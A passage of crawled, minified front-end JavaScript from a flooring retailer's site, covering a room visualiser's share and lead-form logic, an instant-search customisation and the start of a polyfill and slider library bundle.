a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},vs=document.getElementById("shareFav"),xs=document.getElementById("shareUpload"),bs=function(){vs&&(ai()?vs.parentElement.style.display="block":vs.parentElement.style.display="none"),xs&&(f.room?xs.parentElement.style.display="none":xs.parentElement.style.display="block",xs.checked=!1),UIkit.modal("#shareUrlModal").show()},ws=function(t){return ps(void 0,void 0,Promise,function(){var e,r,n;return gs(this,function(i){switch(i.label){case 0:return n={url:g.urLink,favourites:!(!vs||!vs.checked)&&g.favoriteList,upload:!(!xs||!xs.checked),paint:f.paint&&f.roomObj.colours&&f.roomObj.colours.indexOf(f.paint)?f.paint:null,room:f.room?f.room:g.cusImId||0},Va?[4,ko().catch(function(){return 0})]:[3,2];case 1:return r=i.sent(),[3,3];case 2:r=m.rotation,i.label=3;case 3:return n.rotation=r,n.product=f.product.productObj?f.product.productObj._id:0,n.additionalProducts=!!f.product.productObj&&f.product.productObj.additionalProductIds,n.layingOption=!!f.product.productObj&&f.product.productObj.patternID,n.stripOption=!!f.product.productObj&&f.product.productObj.strippingID,e=n,f.room&&f.roomObj&&f.roomObj.stairs&&f.stairs.productObj&&(e.stairs={product:f.stairs.productObj._id}),(f.room&&f.roomObj&&f.roomObj.walls||!f.room&&vo("wall*"))&&f.walls.productObj&&(e.walls={product:f.walls.productObj._id,layingOption:f.walls.productObj.patternID,stripOption:f.walls.productObj.strippingID}),f.rug.productObj&&(e.rug={product:f.rug.productObj._id,size:f.rug.productObj.rugSizeIndex}),Ni("/visualisershare/".concat(t),e).then(function(r){var n,i=JSON.parse(r),a=[];if(i&&i.url)switch(t){case"email":case"text":e.product&&f.product.productObj&&a.push("Floor: "+_s(vizConfig.shtb,f.product.productObj)+"\r"),e.stairs&&f.stairs.productObj&&g.stairAv&&a.push("Stairs: "+_s(vizConfig.shtb,f.stairs.productObj)+"\r"),e.rug&&f.rug.productObj&&a.push("Rug: "+_s(vizConfig.shtb,f.rug.productObj)+"\r"),e.walls&&f.walls.productObj&&a.push("Walls: "+_s(vizConfig.shtb,f.walls.productObj)+"\r"),"email"==t&&(n="mailto:?subject="+encodeURIComponent("Check out this design")+"&body="+encodeURIComponent(a.join("")+"\r\r"+i.url)),"text"==t&&(n="sms:?&&body="+encodeURIComponent(a.join("")+"\r\r"+i.url));try{Ri?si("set_window_location",{href:n,target:!1,specs:""},!1,!0):window.location.href=n}catch(t){}finally{n=null,Ts(t)}break;default:Ts(t),Cs(i.url)}else UIkit.modal("#shareUrlModal").hide(),UIkit.notification({message:"<small>Unable to create share link right now</small>",pos:"bottom-right",timeout:3e3})}).catch(),[2]}})})},ys=["productName","brandName","rangeName","manufacturerName","custom1","custom2","custom3"],_s=function(t,e){for(var r=0;r<ys.length;r++)t=t.replace(new RegExp(ys[r],"g"),e[ys[r]]);return t},Ts=function(t){si("share",{shareType:t},"all",!1),UIkit.modal("#shareUrlModal").hide()},Ss=function(t){var e=document.getElementById("ShareUrlCopyText");e&&(e.value=t,UIkit.modal("#shareUrlCopyTextModal").show(),setTimeout(function(){e.select()},500))},Cs=function(t){if(navigator.clipboard)navigator.clipboard.writeText(t).then(function(){UIkit.notification({message:"<small>Link has been copied!</small>",pos:"bottom-right",timeout:3e3})}).catch(function(){Ss(t)});else{var e=document.createElement("textarea");e.value=t,e.style.position="fixed",document.body.appendChild(e),e.select();try{document.execCommand("copy")?UIkit.notification({message:"<small>Link has been copied!</small>",pos:"bottom-right",timeout:3e3}):Ss(t)}catch(e){Ss(t)}document.body.removeChild(e)}},Es=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},Ps=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},Ms=document.getElementById("leadForm"),ks=document.getElementById("leadFormHelper"),Os=!1,Rs=function(t){return void 0===t&&(t={}),Es(void 0,void 0,void 0,function(){var e,r,n,i,a,o;return Ps(this,function(s){switch(s.label){case 0:return e={sourceURL:g.urLink,templateRoom:{id:f.room?f.roomObj.template:0,name:f.room?f.roomObj.name:"upload photo",paint:m.paint||""},pattern:{id:f.product.productObj?f.product.productObj.patternData.id:0,name:f.product.productObj?f.product.productObj.patternData.name:""}},r=e,[4,ko()];case 1:if(r.rotation=s.sent(),a=[],f.product.productObj&&(n="product",i="floor"),f.roomObj&&f.roomObj.stairs&&f.stairs.productObj&&(n||i?a.push("stairs"):(n="stairs",i="stairs")),f.roomObj&&f.roomObj.walls&&f.walls.productObj&&(n||i?a.push("walls"):(n="walls",i="walls")),e.product={},n&&i&&(e.product.id=f[n].productObj.id||0,e.product.extId=f[n].productObj.extId||"",e.product.name=f[n].productObj.rangeName||"",e.product.brand=f[n].productObj.brandName||"",e.product.color=f[n].productObj.productName||"",e.product.sku=f[n].productObj.productCode||"",e.product.dealerUrl=f[n].productObj.productURL||"",e.product.surface=i,f[n].productObj.strippingProd&&(e.stripProduct={id:f[n].productObj.strippingProd.id||0,extId:f[n].productObj.strippingProd.extId||"",name:f[n].productObj.strippingProd.rangeName||"",brand:f[n].productObj.strippingProd.brandName||"",color:f[n].productObj.strippingProd.productName||"",sku:f[n].productObj.strippingProd.productCode||"",dealerUrl:f[n].productObj.strippingProd.productURL||"",surface:i})),a.length)for(e.additionalProducts=[],o=0;o<a.length;o++)f[a[o]].productObj&&e.additionalProducts.push({id:f[a[o]].productObj.id||0,extId:f[a[o]].productObj.extId||"",name:f[a[o]].productObj.rangeName||"",brand:f[a[o]].productObj.brandName||"",color:f[a[o]].productObj.productName||"",sku:f[a[o]].productObj.productCode||"",dealerUrl:f[a[o]].productObj.productURL||"",surface:a[o]});return m.additionalProducts&&m.additionalProducts.length&&(e.additionalProductIDs=JSON.parse(JSON.stringify(m.additionalProducts))),e.favoriteList=g.favoriteList,t.uploadId=(!f.room||!f.roomObj.id)&&(g.cusImId||!1),t.visualization=e,Ni("/sendtostore",t).then(function(t){t&&Vi(t)?(UIkit.notification({message:"<small>Successfully sent!</small>",pos:"bottom-right",timeout:3e3}),si("visualizerLead",!1,"all",!1)):UIkit.notification({message:"<small>Unable to send, please try again later</small>",pos:"bottom-right",timeout:3e3})}).catch(function(t){UIkit.notification({message:"<small>Unable to send, please try again later.</small>",pos:"bottom-right",timeout:3e3})}).finally(function(){Yi(!1),UIkit.modal("#leadModal").hide(),Os=!1}),[2]}})})};Ms&&Ms.addEventListener("submit",function(t){return Es(void 0,void 0,void 0,function(){var e,r;return Ps(this,function(n){switch(n.label){case 0:return t.preventDefault(),Os?[2]:(Os=!0,ks.innerHTML="",(e={firstName:Ms.elements.firstName?Ms.elements.firstName.value:"",lastName:Ms.elements.lastName?Ms.elements.lastName.value:"",email:Ms.elements.email?Ms.elements.email.value:"",phone:Ms.elements.phone?Ms.elements.phone.value:"",zip:Ms.elements.zip?Ms.elements.zip.value:"",comments:Ms.elements.comments?Ms.elements.comments.value:"",preview:!1}).firstName.length?e.lastName.length?(i=e.email,/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(i)?function(t,e){if(void 0===e&&(e=["US","CA"]),window.libphonenumber){for(var r=0;r<e.length;r++){var n=e[r];if(window.libphonenumber.isPossiblePhoneNumber(t,n))return!0}return!1}return!0}(e.phone,["US","CA","GB"])?function(t){return t.length>0}(e.zip)?(Yi(!0),ks.innerHTML="Sending...",r=e,[4,Do("jpeg",80,1024).then(function(t){return t.replace(/^data:image\/[a-z]+;base64,/,"")}).catch(function(){return!1})]):(ks.innerHTML="Please enter your zip code",Os=!1,[2]):(ks.innerHTML="Please enter a valid phone number",Os=!1,[2]):(ks.innerHTML="Please enter a valid email address",Os=!1,[2])):(ks.innerHTML="Please enter your last name",Os=!1,[2]):(ks.innerHTML="Please enter your first name",Os=!1,[2]));case 1:return r.preview=n.sent(),Rs(e),[2]}var i})})});var As=function(){ks&&(ks.innerHTML=""),Ms&&UIkit.modal("#leadModal").show(),Os=!1},zs={ALOJAMIENTO:"Espacios",Teja:"Piso",Lechada:"Boquilla"},Ds=function(t,e,r){var n;t.nodeType===Node.TEXT_NODE?t.textContent.toLowerCase().includes(e.toLowerCase())&&((n=t.textContent)===n.toUpperCase()?t.textContent=t.textContent.replace(new RegExp(e,"gi"),r.toUpperCase()):t.textContent=t.textContent.replace(new RegExp(e,"gi"),r)):t.childNodes.forEach(function(t){return Ds(t,e,r)})},Bs=function(){document.querySelectorAll("[data-overridetranslation]").forEach(function(t){for(var e=0,r=Object.entries(zs);e<r.length;e++){var n=r[e],i=n[0],a=n[1];Ds(t,i,a)}})},Fs=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},Is=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}};document.oncontextmenu=function(){return!1};new Promise(function(t,e){return Fs(void 0,void 0,void 0,function(){var r;return Is(this,function(n){switch(n.label){case 0:return[4,uo().catch(function(){return!1})];case 1:return r=n.sent(),window.addEventListener("message",li),r?(si("get_link_url",{},!1,!0),g.lazyLoad=new window.LazyLoad({elements_selector:".lazy"}),!vizConfig.skuonly&&Xi()>150&&(vizConfig.iR?fi("roomSelectNav",document.getElementById("chooseRoomBtn")):vizConfig.iP&&fi("floorSelectNav",document.getElementById("chooseFloorBtn"))),vizConfig.vd||!vizConfig.fav||vizConfig.skuonly||la("_ffvisfav"),vizConfig.vd&&vizConfig.vd.favourites&&(g.favoriteList=vizConfig.vd.favourites,ri()),[4,Mr().catch()]):(window.location.href="/unsupported-browser",[2,e()]);case 2:return n.sent(),[4,wo().then(function(t){t&&Rn(),Dr()}).catch()];case 3:return n.sent(),ProductList.length||vizConfig.pr||vizConfig.rpr||vizConfig.wpr?vizConfig.sH&&setTimeout(function(){UIkit.modal("#helpModal").show()},1250):UIkit.modal.dialog('<div class="uk-modal-body uk-text-center"><button class="uk-modal-close-default" type="button" uk-close></button><h4 class="uk-text-center disable-select">Product not '.concat(vizConfig.lang&&"US"==vizConfig.lang?"visualizable":"visualisable","</h4></div>")),window.doGTranslate&&(vizConfig.startLang&&setTimeout(function(){window.doGTranslate("enx|".concat(vizConfig.startLang))},500),document.querySelectorAll(".gtranslate_wrapper_viz a[data-gt-lang]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),si("currentLanguage",t.getAttribute("data-gt-lang"),!1,!1),mi(!0)})}),new MutationObserver(Bs).observe(document.body,{childList:!0,subtree:!0})),zi(document.body,"loaded"),t(),window.addEventListener&&(window.addEventListener("resize",function(){/iPad|iPhone|iPod/.test(navigator.userAgent)||ra()},!0),window.addEventListener("orientationchange",function(){ra()},!1)),g.ready=!0,vizConfig.skuonly&&la("_ffvisiscomp"),vizConfig.skuonly&&ua("_ffviscompd"),na(),[2]}})})}).then(function(){si("loaded",{status:!0,withProduct:!!(m.product||m.rug||m.walls),productExtId:vizConfig.prEx,shareId:!!vizConfig.vd&&vizConfig.vd.shareId},"all",!1)}).catch(function(){throw new Error("Error initialising Visualizer")})}(),webViz=n}();

--- FILE ---
content_type: text/javascript
request_url: https://www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-instant-search.js?v=145336129802027906271692106308
body_size: 532
content:
var boostPFSInstantSearchConfig={search:{}};(function(){BoostPFS.inject(this),SearchInput.prototype.customizeInstantSearch=function(){var suggestionElement=this.$uiMenuElement,searchElement=this.$element,searchBoxId=this.id};var bindEventsMobile=InstantSearchMobile.prototype.bindEvents;InstantSearchMobile.prototype.bindEvents=function(){bindEventsMobile.call(this);var self=this,searchButtonMobile=".site-nav--mobile .search-button, .js-search-destop",searchInputMobile='.search-input-group input[type="search"], .wg-search-form .search-input',searchCloseButtonMobile=".drawer__close > button, .drawer_back a";jQ(searchButtonMobile).off("click").click(function(e){e.preventDefault(),jQ(searchInputMobile).focus(),self.openSuggestionMobile(),jQ(searchCloseButtonMobile).trigger("click")})};var bindEvents=InstantSearchStyle3.prototype.bindEvents;InstantSearchStyle3.prototype.bindEvents=function(){bindEvents.call(this);var self=this,searchButtonDesktop=".site-header__links .search-button",searchInputDesktop="#SearchContainer #search-input",searchCloseButtonDesktop=".drawer__close > button";jQ(searchButtonDesktop).off("click").click(function(e){e.preventDefault(),jQ(searchInputDesktop).focus(),self.openSuggestionStyle3(),jQ(searchCloseButtonDesktop).trigger("click")})},jQ(".site-header__links .search-button").on("click",function(){setTimeout(function(){boostPFS.initSearchBox(),Utils.isCollectionPage()&&jQ(".search-input-group > .boost-pfs-search-box").val("")},500)}),InstantSearchStyle3.prototype.afterCloseInstantSearchStyle3=function(isClose){jQ(".mfp-close").trigger("click")},InstantSearchResultItemProduct.prototype.compileTemplate=function(){if(this.isShow){var searchTerm=Utils.stripHtml(Globals.currentTerm),data=this.data,finalImgURL=this.imageUrl,matchedVariant=data.variants[0],productURL=this.url;if(data.variants.length>1){var matchedResult=data.variants.find(function(variant){var _a;return variant.title.toLowerCase().trim()===((_a=Globals.currentTerm)==null?void 0:_a.toLowerCase().trim())});matchedResult&&(matchedVariant=matchedResult,finalImgURL=matchedVariant.image,productURL=productURL.includes("?")?productURL+"&variant="+matchedVariant.id:productURL+"?variant="+matchedVariant.id)}var imageHTML="";Settings.getSettingValue("search.showSuggestionProductImage")&&finalImgURL.length&&(imageHTML=this.getTemplate(InstantSearchResultItemProduct.tempType.IMAGE),imageHTML=imageHTML.replace(/{{imageUrl}}/g,finalImgURL));var productTitle=this.customizeProductTitle();productTitle=data.variants.length>1&&(matchedVariant==null?void 0:matchedVariant.title.toLowerCase())!=="default title"?"".concat(productTitle," in ").concat(matchedVariant==null?void 0:matchedVariant.title):productTitle,productTitle=this._highlightSuggestionResult(productTitle,searchTerm);var skuHTML="";Settings.getSettingValue("search.showSuggestionProductSku")&&this.sku.length&&(skuHTML=this.getTemplate(InstantSearchResultItemProduct.tempType.SKU),skuHTML=skuHTML.replace(/{{sku}}/g,this.sku));var vendorHTML="";Settings.getSettingValue("search.showSuggestionProductVendor")&&this.vendor.length&&(vendorHTML=this.getTemplate(InstantSearchResultItemProduct.tempType.VENDOR),vendorHTML=vendorHTML.replace(/{{vendor}}/g,this.vendor));var priceHTML=this.compileSuggestionProductPrice(),newTabAttr=Settings.getSettingValue("search.openProductNewTab")?'target="_blank"':"";return this.getTemplate().replace(/{{id}}/g,this.id+"test").replace(/{{escapedBlockType}}/g,Utils.stripHtml(this.parent.type)).replace(/{{url}}/g,productURL).replace(/{{newTabAttribute}}/g,newTabAttr).replace(/{{itemProductImage}}/g,imageHTML).replace(/{{title}}/g,productTitle).replace(/{{escapedTitle}}/g,Utils.stripHtml(productTitle)).replace(/{{itemProductSku}}/g,skuHTML).replace(/{{itemProductVendor}}/g,vendorHTML).replace(/{{itemProductPrice}}/,priceHTML).replace(/{{class.searchSuggestion}}/g,Class.searchSuggestion).replace(/{{class.searchSuggestionItem}}/g,Class.searchSuggestionItem).replace(/{{class.searchUiAutocompleteItem}}/g,Class.searchUiAutocompleteItem)}else return""}})();
//# sourceMappingURL=/cdn/shop/t/12/assets/boost-pfs-instant-search.js.map?v=145336129802027906271692106308


--- FILE ---
content_type: text/javascript
request_url: https://www.newtonproducts.com/cdn/shop/t/12/assets/base.js?v=148945686524481570481763108425
body_size: 63921
content:
/*! For license information please see base.js.LICENSE.txt */
(()=>{var t={62:(t,e,n)=>{"use strict";n(629)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},107:(t,e,n)=>{"use strict";var i=n(4228),r=n(3048),o="number";t.exports=function(t){if("string"!==t&&t!==o&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),t!=o)}},128:t=>{t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},157:(t,e,n)=>{var i=n(7087),r=Math.max,o=Math.min;t.exports=function(t,e){return(t=i(t))<0?r(t+e,0):o(t,e)}},177:(t,e,n)=>{"use strict";var i=n(2127),r=n(1485),o=n(8942),s="startsWith",a=""[s];i(i.P+i.F*n(5203)(s),"String",{startsWith:function(t){var e=o(this,t,s),n=r(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),i=String(t);return a?a.call(e,i,n):e.slice(n,n+i.length)===i}})},210:(t,e,n)=>{var i=n(2127);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},237:(t,e,n)=>{for(var i,r=n(7526),o=n(3341),s=n(4415),a=s("typed_array"),c=s("view"),l=!(!r.ArrayBuffer||!r.DataView),u=l,f=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(i=r[d[f++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):u=!1;t.exports={ABV:l,CONSTR:u,TYPED:a,VIEW:c}},269:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{imulh:function(t,e){var n=65535,i=+t,r=+e,o=i&n,s=r&n,a=i>>16,c=r>>16,l=(a*s>>>0)+(o*s>>>16);return a*c+(l>>16)+((o*c>>>0)+(l&n)>>16)}})},333:(t,e,n)=>{n(7209)("Uint8",1,function(t){return function(e,n,i){return t(this,e,n,i)}},!0)},341:(t,e,n)=>{"use strict";var i=n(5411),r=n(4228),o=n(9190),s=n(8828),a=n(1485),c=n(2535),l=n(9600),u=n(9448),f=Math.min,d=[].push,p="split",h="length",v="lastIndex",g=4294967295,m=!u(function(){RegExp(g,"y")});n(9228)("split",2,function(t,e,n,u){var y;return y="c"=="abbc"[p](/(b)*/)[1]||4!="test"[p](/(?:)/,-1)[h]||2!="ab"[p](/(?:ab)*/)[h]||4!="."[p](/(.?)(.?)/)[h]||"."[p](/()()/)[h]>1||""[p](/.?/)[h]?function(t,e){var r=String(this);if(void 0===t&&0===e)return[];if(!i(t))return n.call(r,t,e);for(var o,s,a,c=[],u=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),f=0,p=void 0===e?g:e>>>0,m=new RegExp(t.source,u+"g");(o=l.call(m,r))&&!((s=m[v])>f&&(c.push(r.slice(f,o.index)),o[h]>1&&o.index<r[h]&&d.apply(c,o.slice(1)),a=o[0][h],f=s,c[h]>=p));)m[v]===o.index&&m[v]++;return f===r[h]?!a&&m.test("")||c.push(""):c.push(r.slice(f)),c[h]>p?c.slice(0,p):c}:"0"[p](void 0,0)[h]?function(t,e){return void 0===t&&0===e?[]:n.call(this,t,e)}:n,[function(n,i){var r=t(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,i):y.call(String(r),n,i)},function(t,e){var i=u(y,t,this,e,y!==n);if(i.done)return i.value;var l=r(t),d=String(this),p=o(l,RegExp),h=l.unicode,v=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),b=new p(m?l:"^(?:"+l.source+")",v),w=void 0===e?g:e>>>0;if(0===w)return[];if(0===d.length)return null===c(b,d)?[d]:[];for(var S=0,x=0,k=[];x<d.length;){b.lastIndex=m?x:0;var T,E=c(b,m?d:d.slice(x));if(null===E||(T=f(a(b.lastIndex+(m?0:x)),d.length))===S)x=s(d,x,h);else{if(k.push(d.slice(S,x)),k.length===w)return k;for(var C=1;C<=E.length-1;C++)if(k.push(E[C]),k.length===w)return k;x=S=T}}return k.push(d.slice(S)),k}]})},345:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{sign:n(3733)})},391:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},447:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},489:(t,e,n)=>{var i=n(7967).f,r=Function.prototype,o=/^\s*function ([^ (]*)/,s="name";s in r||n(1763)&&i(r,s,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},521:(t,e,n)=>{"use strict";n(629)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},571:(t,e,n)=>{var i=n(2127),r=n(2738);i(i.G+i.F*(parseInt!=r),{parseInt:r})},627:(t,e,n)=>{var i=n(7917),r=n(8270),o=n(766)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},629:(t,e,n)=>{var i=n(2127),r=n(3344),o=n(9448),s=n(832),a="["+s+"]",c=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),u=function(t,e,n){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?e(f):s[t];n&&(r[n]=c),i(i.P+i.F*a,"String",r)},f=u.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(c,"")),2&e&&(t=t.replace(l,"")),t};t.exports=u},660:(t,e,n)=>{var i=n(2127);i(i.G+i.W+i.F*!n(237).ABV,{DataView:n(8032).DataView})},762:(t,e,n)=>{var i=n(4848),r=n(7574)("iterator"),o=n(906);t.exports=n(6094).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},766:(t,e,n)=>{var i=n(4556)("keys"),r=n(4415);t.exports=function(t){return i[t]||(i[t]=r(t))}},832:t=>{t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},906:t=>{t.exports={}},923:(t,e,n)=>{var i=n(2127),r=n(6094),o=n(9448);t.exports=function(t,e){var n=(r.Object||{})[t]||Object[t],s={};s[t]=e(n),i(i.S+i.F*o(function(){n(1)}),"Object",s)}},935:(t,e,n)=>{var i=n(2127);i(i.S,"Object",{create:n(4719)})},956:(t,e,n)=>{var i=n(8790);t.exports=function(t,e){var n=[];return i(t,!1,n.push,n,e),n}},957:(t,e,n)=>{"use strict";n(629)("trim",function(t){return function(){return t(this,3)}})},1041:(t,e,n)=>{"use strict";var i=n(2127),r=n(4258),o=n(128);i(i.S,"Promise",{try:function(t){var e=r.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},1060:(t,e)=>{e.f=Object.getOwnPropertySymbols},1104:(t,e,n)=>{var i=n(2127),r=n(627),o=n(4228);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},1106:function(t,e,n){var i,r,o;function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,n){e&&a(t.prototype,e),n&&a(t,n),Object.defineProperty(t,"prototype",{writable:!1})}o=function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function n(t,e,n){return Array.prototype.slice.call(t,e,n)}function i(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function r(){}var o=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return s(e)===t}function u(t){return!v(t)&&l("object",t)}var f=Array.isArray,d=i(l,"function"),p=i(l,"string"),h=i(l,"undefined");function v(t){return null===t}function g(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function m(t){return f(t)?t:[t]}function y(t,e){m(t).forEach(e)}function b(t,e){return-1<t.indexOf(e)}function w(t,e){return t.push.apply(t,m(e)),t}function S(t,e,n){t&&y(e,function(e){e&&t.classList[n?"add":"remove"](e)})}function x(t,e){S(t,p(e)?e.split(" "):e,!0)}function k(t,e){y(e,t.appendChild.bind(t))}function T(t,e){y(t,function(t){var n=(e||t).parentNode;n&&n.insertBefore(t,e)})}function E(t,e){return g(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){return t=t?n(t.children):[],e?t.filter(function(t){return E(t,e)}):t}function O(t,e){return e?C(t,e)[0]:t.firstElementChild}var P=Object.keys;function M(t,e,n){t&&(n?P(t).reverse():P(t)).forEach(function(n){"__proto__"!==n&&e(t[n],n)})}function A(t){return n(arguments,1).forEach(function(e){M(e,function(n,i){t[i]=e[i]})}),t}function $(t){return n(arguments,1).forEach(function(e){M(e,function(e,n){f(e)?t[n]=e.slice():u(e)?t[n]=$({},u(t[n])?t[n]:{},e):t[n]=e})}),t}function _(t,e){y(e||P(t),function(e){delete t[e]})}function j(t,e){y(t,function(t){y(e,function(e){t&&t.removeAttribute(e)})})}function L(t,e,n){u(e)?M(e,function(e,n){L(t,n,e)}):y(t,function(t){v(n)||""===n?j(t,e):t.setAttribute(e,String(n))})}function F(t,e,n){return t=document.createElement(t),e&&(p(e)?x:L)(t,e),n&&k(n,t),t}function I(t,e,n){if(h(n))return getComputedStyle(t)[e];v(n)||(t.style[e]=""+n)}function z(t,e){I(t,"display",e)}function N(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function D(t,e){return t.getAttribute(e)}function R(t,e){return t&&t.classList.contains(e)}function W(t){return t.getBoundingClientRect()}function H(t){y(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function q(t){return O((new DOMParser).parseFromString(t,"text/html").body)}function B(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function G(t,e){return t&&t.querySelector(e)}function U(t,e){return e?n(t.querySelectorAll(e)):[]}function Y(t,e){S(t,e,!1)}function X(t){return t.timeStamp}function V(t){return p(t)?t:t?t+"px":""}var K="splide",J="data-"+K;function Z(t,e){if(!t)throw new Error("["+K+"] "+(e||""))}var Q=Math.min,tt=Math.max,et=Math.floor,nt=Math.ceil,it=Math.abs;function rt(t,e,n){return it(t-e)<n}function ot(t,e,n,i){var r=Q(e,n);return e=tt(e,n),i?r<t&&t<e:r<=t&&t<=e}function st(t,e,n){var i=Q(e,n);return e=tt(e,n),Q(tt(i,t),e)}function 